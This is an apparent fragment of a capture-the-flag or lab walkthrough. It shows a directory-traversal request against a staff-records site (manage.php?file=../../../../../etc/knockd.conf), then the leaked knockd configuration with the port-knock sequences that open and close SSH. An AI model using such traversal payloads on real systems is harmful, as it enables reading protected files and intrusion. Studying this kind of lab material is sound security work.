 10.10.0.6/manage.php?file=../../../../../etc/knockd.conf
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -
s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn